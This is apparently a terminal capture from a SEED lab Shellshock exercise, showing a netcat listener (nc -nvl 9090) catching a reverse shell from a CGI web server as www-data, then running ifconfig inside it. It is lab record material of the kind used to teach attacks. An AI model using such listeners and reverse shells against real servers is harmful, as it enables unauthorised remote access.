 [02/17/21]seed@VM:~/.../02_shellshock$ nc -nvl 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.80 50982
bash: cannot set terminal process group (32): Inappropriate ioctl for device
bash: no job control in this shell
www-data@5639e9f1b48a:/usr/lib/cgi-bin$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.80  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:50  txqueuelen 0  (Ethernet)
        RX packets 812  bytes 70568 (70.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 554  bytes 104732 (104.7 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

www-data@5639e9f1b48a:/usr/lib/cgi-bin$